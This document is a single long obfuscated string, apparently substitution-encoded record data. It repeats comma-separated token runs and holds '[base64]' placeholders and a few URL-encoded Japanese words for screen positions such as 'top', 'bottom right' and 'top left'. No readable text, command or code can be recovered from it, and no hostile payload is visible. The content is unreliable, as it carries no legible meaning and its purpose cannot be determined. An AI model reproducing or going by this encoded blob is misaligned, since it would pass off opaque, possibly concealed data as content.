dj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,